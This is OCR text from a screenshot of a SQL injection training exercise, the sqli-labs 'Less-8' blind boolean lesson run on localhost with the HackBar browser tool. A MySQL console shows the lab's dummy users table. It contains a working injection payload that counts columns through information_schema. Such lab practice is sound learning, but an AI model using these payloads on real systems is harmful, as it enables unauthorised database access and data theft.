 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select cou
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
C:\Windows\System32\cmd.exe - mysql -u root -p
8 rows in set (0.00 sec)
mysql> select * from users;
Welcome Dhakkan
You are in...........
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy xxxxxx
4 Zzzzzzzzz Zzzzzzzzz
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
SQLI DUMB SERIES-8